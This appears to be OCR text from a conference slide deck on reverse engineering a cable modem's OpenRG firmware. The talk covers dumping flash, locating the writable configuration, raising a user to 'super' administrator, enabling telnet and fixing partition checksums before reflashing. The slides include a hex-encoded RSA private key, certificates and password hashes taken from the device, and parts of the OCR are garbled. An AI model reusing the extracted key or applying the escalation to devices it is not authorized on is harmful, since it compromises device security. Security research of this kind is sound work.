

reverser@binwalk:~/ 00-Router2-09-05-2016-up.bin.extracted/ 43400.extracted\$ uncramfs-lzma unpacked 24A000 24A000.cramfs [Volume size: 0x690000] |<br>Volume serial: 28c5d12100000000fb0200004a020000] Volume name: Compressed] do file entry drwxrwxrwx 0/0  $64(64)$ 7 do dir entry  $\prime$ :  $1616(1616)$ bin drwxrwxrwx 0/0  $604(604)$ etc drwxrwxrwx 0/0 drwxrwxrwx 0/0  $20(20)$ home drwxrwxrwx 0/0 4080(4080) lib  $/bin:$ - TWXTWXTWX 0/0 40960(2184) FwUpstreamDocsis2 D.binentering uncompress data dstlen 40960 compresslen 2180 40960(22018) FwUpstreamDocsis2 I.binentering uncompress data -rwxrwxrwx 0/0 dstlen 40960 compresslen 22014 - TWXTWXTWX 0/0 40960(2185) FwUpstreamDocsis3 D.binentering uncompress data dstlen 40960 compresslen 2181 40960(22414) FwUpstreamDocsis3 I.binentering uncompress data -rwxrwxrwx 0/0 dstlen 40960 compresslen 22410  $\left( \ldots \right)$ [Summary:] [Total uncompressed size: 18043168] Total compressed size: 6861583 Number of entries:  $586$ Number of files compressed:  $286$ Number of files expanded: 300]

#### ■ This cramfs contains all the main filesystem

binaries.

■ The other just kernel modules.





# Configuration Fille

- **openrg** is the fundamental parent process of everything that matters.
- Kind of replaces init.
- Contains a default configuration file.











#### (cert

 $(0)$ (cert(2d2d2d2d2d2d424547494e2043455254494649434154452d2d2d2d2d2da4d494943316a43434162366741774942416749454f485861737a414e42676b71686b69473977304241515546414441674d5173774351594 45651514745774a560a557a45524d4138474131554541784d49536e56755a323867513045774868634e4d544d774f5441794d4441794f5451335768634e4d7a4d774f4449344d4441790a4f5451335768416a4d517377 435159445651514745774a56557a45554d4249474131554541784d4c656d3975614856694c6d687662575577675a38774451594a0a4b6f5a496876634e4151454242514144675930414d49474a416f4742414c4c4a306 13366626a62634a447a57743575414343586e596b41744d2b784a446c6a760a4348614567566a4f634730646d6c35716538784e6a685a4572643672485868724b7949364a4f54484e5a64614245636b39534167377374 346177654e4d46664d0a6e56414a544639334b677464315a4b3170427a4e416f76744a4e45487433522f4d535644674268556b5a6a34426d465764423133794b65327974376835780a636468797751434e41674d4 24141476a675a6777675a5577444159445652305442415577417749424254417842674e56485355454b6a416f42676772426745460a42516344416759494b7759424251554841774d47434373474151554642774d4542 67677242674546425163444154412f42676c67686b674268766843415130450a4d685977536e56755a3238675433426c626c4a4849464279623252315933527a494564796233567749484e305957356b59584a6b49474 e6c636e52705a6d6c6a0a5958526c4d42454743574347534147472b45494241515145417749437844414e42676b71686b6947397730424151554641414f434151454169376e4a4670566f0a566f6c6c7933614b707841 71563562615a5272444259444442794369425949765054706470794133726837436f784a624a7252556646702b4e3472437371462b0a434e7471304470736652433249645667674f6a48646441626a354a572b2f62547 548657838305a4f753733456b43383944562f77462f6a38336a3276377677490a6e7354783651724f365836722f3347776a4d493948665331693663565173664b69654a333247553762554d596241696632344e306a68 33637675786252506b6e0a6c52544e38334c315243303547447862627131455757545945494c706a42634f743177394a754550345177475a65614c465356394f7070526b6e306a2f466b360a307579756644734b77566 8786b6c4d4d795635304d6d4a346741785966696c5255724d6a51354a78625a4a726749487752696a56614e784f776a7957585651680a55326b42524476335236556375513 d3d0a2d2d2d2d2d454e442043455254494649434154452d2d2d2d2d0a))

private(2d2d2d2d2d424547494e205253412050524956415445204b45592d2d2d2d0a4d4949435841494241414b4267514379796447743332343233435138317265626741676c35324a414c545073535135593777) 6832684946597a6e4274485a70650a616e764d54593457524b336571783134617973694f69546b787a5758576752484a505567494f374c654773486a5442587a4a31514355786664796f4c586457530a746151637a514 b4c3753545242376430667a456c51344159564a463547592b415a68566e51646438696e74737265346563584859637345416a514944415141420a416f474164546f6c4e4b644b5963676f4c6f6675375a4f655242515a 394e427575694151757a6c487945594c64596f755a79314132575669644d7670505371640a416d49614f616d7a4a34634f523739696f5447526d6f42654244423858433661434b7a584964493977622f6a717a3274613 56e7137664d41676c34644f6444660a6d686e546c3963664c7a70473079377861624f33444b4c4a4e42374b4939394475446951353138454a4f70644a7855435151446e36566e324b346f5256492f4f0a4847686e7668 44676755785a4c5a6c486631774b47572f37463978377a436b2f2f794d434467526f58376d597679744536476472532f373766614655423365560a49736c3837486558416b45417856766c44676f6a6d5151464c6e564 1676477466d6433484f63495a53706b747069486434725568506b444147563179364d71700a783354775861702b6a424b415059412b705263587a566e4b2b7a34366d4a497465774a42414b2f557a43474a3531653262 6f584f4968617545367530504d664d0a65382b7172345430766d4e354e7645683352437068386879436b4e3865494a6f52773071792b61644b776c51756a57307036554b5341775157616343514852560a656378767a3 548333237494a3759396569584b73567935467172446459426f6f706d6c6e535951766d4d79613241772b776874505a4178695870766b6e2f45670a736b79514d7a695a734675757a3831316852634351413861735451 626d35364b364b765a776c41715044594b56796f3655494e32747372505a2f6436526758590a3869684e43464447724c4a717849666e4c7867467765355a476f7852576b2b6371366573316763425956303d0a2d2d2d2 d2d454e44205253412050524956415445204b45592d2d2d2d2d0a))

 $(\textsf{owner}(1))$ 

 $(1)$ 

(name(ZON HUB))

(cert(2d2d2d2d2d424547494e2043455254494649434154452d2d2d2d0a4d4949437644434341615143435143785556665865465a566a7a414e42676b71686b69473977304241515546414441674d5173774351594 45651514745774a560a557a45524d4138474131554541784d49536e56755a323867513045774868634e4d544d774f5441784d6a4d794f5449335768634e4d7a4d774f5441784d6a4d794f5449335768634e4d7a4d774f5441784d6a4d794f544933576841784d6a4d794f544933576 435159445651514745774a56557a45524d4138474131554541784d49536e56755a32386751304577676745694d413047435371470a5349623344514545424151554141344942447741776767454b416f49424151544614d3 06e7a446647426852446d37566a2f39552b614c59464464756156546674720a415575306d664f795244684c436661746d6636686d6176433536533830516c4174546251432b39524475566b68724f455148656c494474 74795452754c4365470a6531574d4c32324b36423141416e6f4d5a534f4d4c426a43454657502f33374a35694c6b5135503438686b49526970526b54444f3836456c6b6145586247446f0a353249342b6f2b2f4542396 3374874706662466d64304763433266725852456144632b6d4e775069666237772f757852456246746768534f7a52616c794f6b670a77476c394e444b2f7353324c72766f572f7a4d6b614d7364767548663753687a57 75723734546a67614245683153746c2f34357848494543366b7839356d346e0a536e6246374b79564b4e336165705072544d424f485831585336445a47466f432f45684350597071314c4b6f432f634d68426b7a41674 d42414145774451594a0a4b6f5a496876634e41514546425141446767454241485472485243314c4e426943636c78535874785736694b5063354177616e356c5a34357754533137346d750a63653377437445616d4473 6348384a363371424265503244654270544b6e62516a355442537243633366666567666237657566535476544f4e72336e745064590a49617042732f356f63656c794275484c78314e2b68647674577639317052732f5 14b35475367566f6262672b61573349356955786f705578416356564c68325a0a376830645a7666375367386b364b652f2f586b43395770697059494e304e576150634d7a44442f78614d594c6552425863554f6d5679 674679686f394e6375520a76746b61416a3839486c47396c7059516e744d6c353831595637754c5367454533694e682f657451502f5253693767662b7146542b6a574146734e30594e30594e37780a534753426a65574c69714 1446c35416f4f36466d795a3770597678654b654c73654d323145513561464c453d0a2d2d2d2d2d454e442043455254494649434154452d2d2d2d2d0a))  $(\textsf{owner}(2))$ 

(name(Jungo CA))



- Immutable configuration file.
- Restored if configuration gets corrupted.
- $\blacksquare$  Contains certificates  $\odot$ .



- Where is the active configuration file?
- Filesystem is read-only.
- $\blacksquare$  Must be somewhere in the flash.

reverser@binwalk:~/\_00-Router2-09-05-2016-down.bin.extracted\$ grep -r rg\_conf \* Binary file 3400 matches F70098: (rg\_conf F70098: (rg\_conf\_private Binary file F70098.zlib matches F90098: (rg\_conf F90098: (rg\_conf\_private Binary file \_3400.extracted/24A000.cramfs matches Binary file 3400.extracted/114C0 matches Binary file \_3400.extracted/\_114C0.extracted/0.cpio matches

- § Two hits in one of the flash dumps.
- Kind of NVRAM flash partition that is writable.
- § Which one is active?
- Modify config, dump flush and compare.
- It's the one at flash offset 0xF70098.







#### Privilege escalation

- We can modify the configuration file and reflash.
- Enable telnet access.
- Add our user to more powerful administration group(s).



#### Privilege escalation

- Configuration file contains different access groups:
	- home, power, admin, super, readonly, remote, remote2.



```
(1)(username(admin))
   (password(a609bd56d33840a1f314793459ea7fa9))
   (full name(Administrator))
   (emai\bar{1}())
  (permissions
     (mgt(1))(\mathsf{w}\bar{\mathsf{I}}\mathsf{an}(\mathsf{1}))(mgt_wlan(0))(mgt permission level(admin))
  (notify_level
     (0(none))(1(\text{none}))(directory(0))(restricted(0))
```


```
(1)(username(admin))
   password(c72bd3a6528fb5e3c3e1dfa882fffed0))
   (full name(Administrator))
   \overline{\Xi}()(permissions
     (\mathsf{mgt}(1))(\overline{\mathsf{w} \mathsf{Ian}(\mathsf{1})})(mgt wlan(1))
   (mgt_permission_level(super))
  (\tilde{\mathsf{notify\_level}})(0(none))(1(none))
```


#### Privilege escalation

- We need to compress again the modified configuration file.
- zpipe.c from zlib.net works.
- Replace the old file at offset 0xF70098 with our new copy.
- Reflash the modified dump.




- § Didn't work.
- Modem reverted to a default configuration.
- Auto recovery means we messed up somewhere.
- Open firmware image and go to offset 0xF70098.



1 00-Router2-09-05-2016-down.bin



 $\circ \circ \circ$ 

Hex

 $\sim$ 

 $T_2 \cap H_{n-1}$ 

Q FEEDBABE

Elect (Hey energie)

 $\odot$ 



99 kit usel AvDEDAENEE Hex Little Endian Overwrite

**ASCII** 



- OxFEEDBABE looks like a magic constant.
- § We love magic constants in RE.
- It means we have something to search for.
- "OxFEEDBABE ("feed babe") is the magic number used to indicate the beginning of an OpenRG flash partition descriptor"



#### ■ An OpenWRT patch explains our problem.

/\* similarly, OpenRG-based boards use additional headers \* as part of their flash partitioning scheme, \* which unfortunately include a checksum and length field  $*$ 

```
/* Note: All fields are in big-endian */
struct openrg_header {
    u32 magic; /* 0xFEEDBABE */
    u32 len; /* Length of file excluding header */
    u32 checksum; \frac{1}{2} 32-bit sum of all bytes in file and header, excluding checksum */
    u32 counter; /* Unknown */
    u32 start_offset; /* Unknown */
    u8 name[0x80]; /* Names the file for the CFE flash_layout command */
};
```


- We need to update the OpenRG partition descriptor with the new checksum.
- Modified openrg-image-parser.
- § https://git.zx2c4.com/openrg-imageparser/
- Another reflash...



